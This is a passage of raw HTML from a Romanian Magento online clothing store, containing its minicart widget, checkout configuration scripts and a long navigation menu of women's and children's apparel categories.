                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://i-fashion.ro/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Cos de cumparaturi          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/i-fashion.ro\/checkout\/cart\/","checkoutUrl":"https:\/\/i-fashion.ro\/checkout\/","updateItemQtyUrl":"https:\/\/i-fashion.ro\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/i-fashion.ro\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/i-fashion.ro\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/i-fashion.ro\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/i-fashion.ro\/captcha\/refresh\/","isRequired":false,"timestamp":1768735532}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/images/loader-1.gif"
        }
    }
    </script>
    </div>
      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama.html" class="level-top" title="Imbracaminte Dama"><span>Imbracaminte Dama</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-lungi-de-ocazie.html" title="Rochii de ocazie lungi "><span>Rochii de ocazie lungi </span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-de-ocazie-midi.html" title="Rochii de ocazie midi"><span>Rochii de ocazie midi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-de-ocazie-scurte.html" title="Rochii de ocazie scurte"><span>Rochii de ocazie scurte</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/costume.html" title="Costume Elegante"><span>Costume Elegante</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-lungi-casual.html" title="Rochii casual lungi"><span>Rochii casual lungi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-casual.html" title="Rochii casual scurte"><span>Rochii casual scurte</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/bluze.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/camasi.html" title="Camasi"><span>Camasi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/sacouri.html" title="Sacouri"><span>Sacouri</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/corsete-dama.html" title="Corsete"><span>Corsete</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/top-maiou-dama.html" title="Topuri & Maiouri"><span>Topuri & Maiouri</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/tricouri.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/body.html" title="Body"><span>Body</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pulovere-dama.html" title="Malete "><span>Malete </span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/fuste.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pantaloni-scurti.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/blugi.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/trening.html" title="Treninguri / Seturi Casual "><span>Treninguri / Seturi Casual </span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/geci-veste-dama.html" title="Geci / Jachete / Paltoane"><span>Geci / Jachete / Paltoane</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama/salopete.html" title="Salopete"><span>Salopete</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/salopete/salopete-casual-dama.html" title="Salopete Casual "><span>Salopete Casual </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/salopete/salopete-elegante-dama.html" title="Salopete Elegante "><span>Salopete Elegante </span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/veste.html" title="Veste "><span>Veste </span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama/accesorii.html" title="Accesorii"><span>Accesorii</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/accesorii/genti.html" title="Genti"><span>Genti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/accesorii/curele.html" title="Curele"><span>Curele</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/accesorii/caciuli.html" title="Caciuli / Esarfe"><span>Caciuli / Esarfe</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama.html" title="Incaltaminte Dama"><span>Incaltaminte Dama</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/pantofi.html" title="Pantofi"><span>Pantofi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/cizme.html" title="Cizme"><span>Cizme</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/ghete.html" title="Ghete"><span>Ghete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/sandale.html" title="Sandale"><span>Sandale</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://i-fashion.ro/cele-mai-noi-colectii-dama.html" class="level-top" title="Colectii Noi - Dama"><span>Colectii Noi - Dama</span><span class="cat-label cat-label-label1">Nou</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://i-fashion.ro/colectii-noi.html" class="level-top" title="Colectie noua Mayoral"><span>Colectie noua Mayoral</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula.html" class="level-top" title="Abel & Lula"><span>Abel & Lula</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani.html" title="Fete 4 -16 ani"><span>Fete 4 -16 ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/rochii.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/cardigane.html" title="Cardigane"><span>Cardigane</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/bluze-si-camasi.html" title="Bluze si Camasi"><span>Bluze si Camasi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/pantaloni-si-fuste.html" title="Pantaloni si Fuste"><span>Pantaloni si Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/geci-si-jachete.html" title="Geci si Jachete"><span>Geci si Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/seturi.html" title="Seturi"><span>Seturi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/accesorii.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni.html" title="Bebe Fetita 6-36 luni"><span>Bebe Fetita 6-36 luni</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni/rochii.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni/geci-si-paltoane.html" title="Geci si Paltoane"><span>Geci si Paltoane</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni/accesorii.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni.html" title="Bebe Baiat 6-36 luni"><span>Bebe Baiat 6-36 luni</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni/seturi.html" title="Seturi"><span>Seturi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni/sacouri.html" title="Sacouri / Veste"><span>Sacouri / Veste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni/pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral.html" class="level-top" title="Copii Mayoral"><span>Copii Mayoral</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns5"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi.html" title="Bebelusi"><span>Bebelusi</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi/botez-copii-0-12-luni.html" title="BOTEZ"><span>BOTEZ</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi/nou-nascut-baiatel.html" title="Nou-Nascut Baietel 0-18 luni"><span>Nou-Nascut Baietel 0-18 luni</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi/nou-nascut-fetita-0-18-luni.html" title="Nou-Nascut Fetita 0-18 luni"><span>Nou-Nascut Fetita 0-18 luni</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni.html" title="Baiat 6 luni-4 ani"><span>Baiat 6 luni-4 ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/tricouri-baiat-3-36.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/bluze-pulovere-baiat-0-36-luni.html" title="Bluze "><span>Bluze </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/hanorac-baiat-0-36-luni.html" title="Hanorace "><span>Hanorace </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/camasi-maneca-scurta-baiat-0-36-luni.html" title="Camasi maneca scurta "><span>Camasi maneca scurta </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/camasi-maneca-lunga-baiat-0-36-luni.html" title="Camasi maneca lunga "><span>Camasi maneca lunga </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/sacouri-baiat-3-36.html" title="Sacouri/ Veste elegante"><span>Sacouri/ Veste elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/trening-baiat-0-36-luni.html" title="Treninguri "><span>Treninguri </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/set-bebe-baiat-0-36-luni-primavara-vara.html" title="Set casual Primavara-Vara"><span>Set casual Primavara-Vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/set-casual-toamna-iarna-baiat-0-36-luni.html" title="Set casual Toamna-Iarna "><span>Set casual Toamna-Iarna </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/seturi-elegante-bebe-baiat-0-36-luni.html" title="Seturi Elegante "><span>Seturi Elegante </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/pantaloni-scurti-baiat-0-36-luni.html" title="Pantaloni Scurti "><span>Pantaloni Scurti </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/pantaloni-baiat-3-36.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/blugi-baiat-0-36-luni.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/geci-subtiri-jachete-baiat-0-36-luni.html" title="Geci subtiri /Jachete"><span>Geci subtiri /Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/geci-veste-baiat-3-36.html" title="Geci / Veste Groase"><span>Geci / Veste Groase</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/incaltaminte-baiat-3-36.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/accesorii-baiat-3-36.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni.html" title="Fata 6 luni-4 ani"><span>Fata 6 luni-4 ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/body-pijama-fata-3-36.html" title="Body "><span>Body </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pijamale-fata-bebe-0-36-luni.html" title="Pijamale/Body"><span>Pijamale/Body</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/bluze-fata-0-36.html" title="Bluze "><span>Bluze </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/bolero-fetite-o-36-luni.html" title="Bolero"><span>Bolero</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/tricotaje-pulovere-fata-0-36-luni.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/hanorace-fata-bebe-0-36-luni.html" title="Hanorace"><span>Hanorace</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/tricouri-fata-3-36.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/trening-fata-0-36-luni.html" title="Treninguri "><span>Treninguri </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/set-bebe-fata-0-36-luni-primavara-vara.html" title="Set Primavara-Vara"><span>Set Primavara-Vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/set-casual-toamna-iarna-fata-0-36-luni.html" title="Set Toamna-Iarna "><span>Set Toamna-Iarna </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/seturi-elegante.html" title="Seturi Elegante"><span>Seturi Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/costume-tricotate.html" title="Costume tricotate"><span>Costume tricotate</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/rochii-fata-3-36.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/fuste-fata-3-36.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pantaloni-scurti-fata-0-36-luni.html" title="Pantaloni Scurti "><span>Pantaloni Scurti </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pantaloni-fata-3-36.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/blugi-bebe-fetita-0-36-luni.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/geci-subtiri-jachete-baba-fata-0-36-luni.html" title="Geci subtiri /Jachete"><span>Geci subtiri /Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/geci-veste-fata-3-36.html" title="Geci / Veste Groase"><span>Geci / Veste Groase</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/combinezon-fata-0-36-luni.html" title="Combinezoane"><span>Combinezoane</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/incaltaminte-fata-3-36.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/accesorii-fata-3-36.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani.html" title="Baiat 1-18 Ani"><span>Baiat 1-18 Ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/tricouri-baiat-2-9.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/bluze-baiat-2-9.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/hanorace-baiat-2-16-ani.html" title="Hanorace "><span>Hanorace </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/camasi-maneca-scurta-baiat-2-16-ani.html" title="Camasi maneca scurta "><span>Camasi maneca scurta </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/camasi-maneca-lunga-baiat-2-16-ani.html" title="Camasi maneca lunga "><span>Camasi maneca lunga </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/sacouri-baiat-2-9.html" title="Sacouri/ Veste elegante"><span>Sacouri/ Veste elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/geci-veste-baiat-2-9.html" title="Geci / Veste Groase"><span>Geci / Veste Groase</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/geci-subtiri-jachete-baiat-2-16-ani.html" title="Geci subtiri /Jachete"><span>Geci subtiri /Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/treninguri.html" title="Treninguri "><span>Treninguri </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/seturi-primavara-vara.html" title="Seturi Primavara-Vara"><span>Seturi Primavara-Vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/seturi-elegante.html" title="Seturi Elegante"><span>Seturi Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/pantaloni-scurti.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/pantaloni-baiat-2-9.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/blugi-baiat-2-16-ani.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/incaltaminte-baiat-2-9.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/accesorii-baiat-2-9.html" title="Accesorii "><span>Accesorii </span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani.html" title="Fata 1-18 Ani"><span>Fata 1-18 Ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/tricouri-fata-2-9.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/bluze-fata-2-9.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/camasi-fata-2-9.html" title="Camasi"><span>Camasi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/bolero-fata-2-16-ani.html" title="Bolero"><span>Bolero</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/hanorace-fata-2-16-ani.html" title="Hanorace"><span>Hanorace</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/pulovere-fata-2-16-ani.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/rochii.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/fuste-fata-2-9.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/geci-veste-fata-2-9.html" title="Geci / Veste"><span>Geci / Veste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/geci-jachete-fata-2-16-ani.html" title="Geci subtiri / Jachete"><span>Geci subtiri / Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/treninguri.html" title="Treninguri"><span>Treninguri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/seturi-vara.html" title="Seturi primavara-vara"><span>Seturi primavara-vara</span></a></li><li 